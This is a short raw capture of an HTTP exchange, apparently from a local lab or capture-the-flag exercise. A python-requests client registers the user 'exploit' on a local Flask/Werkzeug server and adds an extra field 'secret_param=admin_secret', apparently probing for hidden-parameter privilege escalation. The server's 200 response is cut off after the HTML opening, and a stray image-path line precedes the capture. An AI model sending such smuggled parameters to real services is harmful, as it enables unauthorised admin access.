 POST /register HTTP/1.1
Host: localhost:5000
User-Agent: python-requests/2.32.2
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 68
Content-Type: application/x-www-form-urlencoded
username=exploit&password=c26ab7f72db3018d&secret_param=admin_secretHTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.9.19
Date: Sun, 26 May 2024 15:06:56 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1207
Vary: Cookie
Connection: close
<!DOCTYPE html>
<html lang="en">